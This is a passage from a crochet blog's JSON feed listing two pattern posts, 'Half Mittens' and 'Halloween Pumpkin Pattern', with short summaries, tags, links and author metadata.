d":{"$t":"2024-04-23T21:06:17.728+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"allyear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Half Mittens"},"summary":{"type":"text","$t":"Lovely, soft, stretchy, and comfy gloves. Easily made once you get familiar with the stitches.\u0026nbsp;\n\n\n\n\nHalf Mittens is the perfect fingerless mittens crochet pattern for most crocheters who like to try new and unique patterns and stitches. It works for rehearsed beginners as well as very advanced crocheters.\n  \n  NOTE. The Half Mittens crochet pattern was released on February 24th 2024. I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/3145303118282035005\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/04\/half-mittens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3145303118282035005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3145303118282035005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/04\/half-mittens.html","title":"Half Mittens"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiBt3kEGvlOmcQesV7fGJh5FTIkFOb1iHBiokhyiyBHr-Gps_mpQOoih5ASdhyQVkRgHo8veRxcj1bWcu8PchShiCv6uyxI8TsU1PaIJwpTU3hagyVf416jrQyLW29I_oThY1G1ljykP9SV_0gyi5x9fo5tgEx9efv6QIZdgtOsy3Gj-InRiYJ6I3Aosj\/s72-c\/half-mittens-sg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-6839568498616958838"},"published":{"$t":"2023-09-28T14:07:00.005+02:00"},"updated":{"$t":"2023-10-13T12:07:41.471+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tunisian"}],"title":{"type":"text","$t":"Halloween Pumpkin Pattern"},"summary":{"type":"text","$t":"Crochet a Halloween Pumpkin. Make it happily orange, stylish, or scary.\nAdd eyes and a mouth to your pumpkins for a playful touch, or let them keep a chic and neat look.\n\nUpdated September 2023. The pattern has been tweaked and a few helpful images have been added.\n\nThe pattern has two pumpkin variations with stem and blossom. It also includes a leaf and wings. A small (optional) twist makes the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/6839568498616958838\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/10\/halloween-pumpkin-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6839568498616958838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6839568498616958838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/10\/halloween-pumpkin-pattern.html","title":"Halloween Pumpkin Pattern"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY5Rlh7FhIlpqf4FViMZ_yrl_pFfk59WTJLiIw_-k2Us9fdFxA7jeoWJng2dkaSu5miV1vKIyhkWNz7KQbldxG8Ooa-zSF3UY5mStaccz_xgOPS2cYO__YFqinhm_oXIcOXViLZk2xc1oVzGxVq0jWvu-ZEdp2Q25UAx8jm1zh5aiojVjaB4CotbM0fRSO\/s72-c\/hero-fb.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});